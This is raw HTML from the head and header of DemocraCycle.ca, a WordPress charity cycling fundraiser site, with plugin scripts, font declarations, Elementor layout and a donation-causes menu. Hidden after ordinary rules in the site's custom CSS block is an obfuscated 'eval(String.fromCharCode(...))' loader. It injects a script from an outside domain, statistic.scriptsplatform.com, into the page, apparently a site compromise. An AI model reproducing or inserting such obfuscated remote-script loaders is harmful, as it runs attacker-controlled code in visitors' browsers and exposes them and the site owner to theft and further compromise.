<!-- <script type="text/javascript" src="https://democracycle.ca/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script> -->
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https:\/\/democracycle.ca\/wp-admin\/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"\/","cookie_domain":"","generated_id":"9849346951d99a07028e701f2c0b4ccf","disable_cookie":""};
/* ]]> */
</script>
<script src='//democracycle.ca/wp-content/cache/wpfc-minified/mmib71e9/7ug7r.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://democracycle.ca/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.1.7" id="charitable-sessions-js"></script> -->
<!-- <script type="text/javascript" src="https://democracycle.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://democracycle.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://democracycle.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://democracycle.ca/wp-json/wp/v2/categories/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://democracycle.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style>
    <link rel="shortcut icon" type="image/x-icon" href="https://democracycle.ca/wp-content/uploads/2022/06/A4E07C5A-4757-4951-AFDA-CFE452497E9C.png">

    <style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style type="text/css">
						.site-title a,
			.site-description {
				color: #0a0a0a;
			}
				</style>
		<link rel="icon" href="https://democracycle.ca/wp-content/uploads/2022/06/cropped-cropped-demclca-round-clean-flag-mit-bike-clear-surrounding-cropped-leaf-up-32x32.png" sizes="32x32" />
<link rel="icon" href="https://democracycle.ca/wp-content/uploads/2022/06/cropped-cropped-demclca-round-clean-flag-mit-bike-clear-surrounding-cropped-leaf-up-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://democracycle.ca/wp-content/uploads/2022/06/cropped-cropped-demclca-round-clean-flag-mit-bike-clear-surrounding-cropped-leaf-up-180x180.png" />
<meta name="msapplication-TileImage" content="https://democracycle.ca/wp-content/uploads/2022/06/cropped-cropped-demclca-round-clean-flag-mit-bike-clear-surrounding-cropped-leaf-up-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.about_champ_card:is(.about_abs_single) {
    display: none;
  
}

.fcta_sigle:is(.has_bg) {
    display: none;
    background-color: #0b1523;
    border-radius: 10px;
}

.footer_top_area:is(.footer_top_2) {
    padding-top: 90px;
    padding-bottom: 0px;
    background-color: #111c2d;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="kirki-inline-styles">body{font-family:Roboto;font-size:16px;font-weight:400;line-height:1.6;text-transform:none;}h1,h2,h3,h4,h5,h6{font-family:Roboto;font-weight:bold;line-height:1.16;text-transform:none;}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://democracycle.ca/wp-content/fonts/roboto/KFOmCnqEu92Fr1Mu72xMKTU1Kvnz.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://democracycle.ca/wp-content/fonts/roboto/KFOmCnqEu92Fr1Mu5mxMKTU1Kvnz.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://democracycle.ca/wp-content/fonts/roboto/KFOmCnqEu92Fr1Mu7mxMKTU1Kvnz.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://democracycle.ca/wp-content/fonts/roboto/KFOmCnqEu92Fr1Mu4WxMKTU1Kvnz.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://democracycle.ca/wp-content/fonts/roboto/KFOmCnqEu92Fr1Mu7WxMKTU1Kvnz.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://democracycle.ca/wp-content/fonts/roboto/KFOmCnqEu92Fr1Mu7GxMKTU1Kvnz.woff) format('woff');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://democracycle.ca/wp-content/fonts/roboto/KFOmCnqEu92Fr1Mu4mxMKTU1Kg.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://democracycle.ca/wp-content/fonts/roboto/KFOmCnqEu92Fr1Mu72xMKTU1Kvnz.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://democracycle.ca/wp-content/fonts/roboto/KFOmCnqEu92Fr1Mu5mxMKTU1Kvnz.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://democracycle.ca/wp-content/fonts/roboto/KFOmCnqEu92Fr1Mu7mxMKTU1Kvnz.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://democracycle.ca/wp-content/fonts/roboto/KFOmCnqEu92Fr1Mu4WxMKTU1Kvnz.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://democracycle.ca/wp-content/fonts/roboto/KFOmCnqEu92Fr1Mu7WxMKTU1Kvnz.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://democracycle.ca/wp-content/fonts/roboto/KFOmCnqEu92Fr1Mu7GxMKTU1Kvnz.woff) format('woff');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://democracycle.ca/wp-content/fonts/roboto/KFOmCnqEu92Fr1Mu4mxMKTU1Kg.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive category category-preparing category-8 wp-custom-logo wp-embed-responsive ehf-header ehf-template-donakion ehf-stylesheet-donakion hfeed no-sidebar elementor-default elementor-kit-6">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://democracycle.ca" title="DemocraCycle.ca" rel="home">DemocraCycle.ca</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="2276" class="elementor elementor-2276">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ab2ceb0 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab2ceb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ab6831e" data-id="ab6831e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-b02dda2 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b02dda2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4cefef7" data-id="4cefef7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6edfe9 elementor-widget elementor-widget-image" data-id="d6edfe9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://democracycle.ca/">
							<img src="https://democracycle.ca/wp-content/uploads/elementor/thumbs/cropped-demclca-round-clean-flag-mit-bike-clear-surrounding-cropped-leaf-up-ppsbxorz04xg1o1oe6qtlm7tdzi9xd2ospov4ii4tc.png" title="DemocraCycle.ca Logo round with bike" alt="DemocraCycle.ca Logo round with bike" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34c82e6" data-id="34c82e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a40275 elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0a40275" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-pulse-grow elementor-repeater-item-1cf4ade" href="https://twitter.com/democracycle1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-grow elementor-repeater-item-e68825e" href="https://www.instagram.com/democracycle1/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse-grow elementor-repeater-item-f983160" href="https://www.youtube.com/channel/UCn5Q5Gw6XaQpCSIPPY9fSjQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3b7ba8 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="f3b7ba8" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-f3b7ba8" class="hfe-nav-menu"><li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://democracycle.ca/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://democracycle.ca/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-2529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Causes<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2532" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://democracycle.ca/cause-anthihate/" class = "hfe-sub-menu-item">Cause – Counter Hate</a></li>
	<li id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://democracycle.ca/cause-mosaic-institute/" class = "hfe-sub-menu-item">Cause – Dismantle Prejudice</a></li>
	<li id="menu-item-2531" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://democracycle.ca/cause-marks-ride/" class = "hfe-sub-menu-item">Cause – Mark’s Ride Expenses</a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://democracycle.ca/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://democracycle.ca/contact/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-2289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://democracycle.ca/#donate-now" class = "hfe-menu-item">Donate Now</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c0a09d9 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0a09d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a460940" data-id="a460940" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3926b0 elementor-widget elementor-widget-image" data-id="e3926b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://democracycle.ca/">
